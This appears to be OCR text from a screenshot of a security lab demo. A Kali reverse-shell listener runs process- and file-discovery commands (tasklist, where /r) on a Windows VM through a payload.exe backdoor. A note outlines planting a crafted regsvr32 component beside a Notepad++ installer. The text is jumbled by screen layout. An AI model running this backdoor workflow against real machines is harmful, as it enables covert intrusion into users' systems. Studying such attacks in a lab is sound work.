 File Machine View Input Devices Help
User opened the installer, our reverse shell found the process!
File Edit View Search Terminal Help
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
payload.exe
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
npp.exe 1692 Console
1 16,952 K
[TID:7563] [comm:send] exec [where /r C:\Users *npp*.exe
]
File Edit View Search Terminal Help
[TID:7592] [+] Listening for incoming connections
Terminal
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Find where the installer is located, then send
crafted regsvr32 to the same directory
[
[
6
*
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
$
Right Ctrl
File Machine View Input Devices Help
Recycle Bin
Manage
Downloads
File Home Share View Application Tools
This PC › Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
css-484-reverse-she
Local Disk (C:)
Music
Videos
OneDrive
This PC
Network
Yesterday (1)
npp.exe 10/5/2025 3:13 PM Application 6,665 KB
Installer Language
Please select a language.
English
OK Cancel
1 item 1 item selected 6.50 MB
Type here to search
ในอีก...
8:15 PM
10/6/202
Right Ctrl